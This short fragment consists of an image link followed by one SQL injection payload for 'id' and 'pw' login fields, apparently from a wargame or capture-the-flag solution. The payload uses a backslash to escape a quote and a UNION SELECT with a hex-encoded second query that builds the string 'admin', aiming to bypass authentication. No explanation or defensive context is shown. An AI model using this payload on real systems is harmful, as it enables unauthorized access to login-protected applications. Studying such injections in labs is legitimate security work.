 id='\' and pw=' union select 0x5c,0x756e696f6e2073656c65637420636861722839372c3130302c3130392c3130352c3131302923#'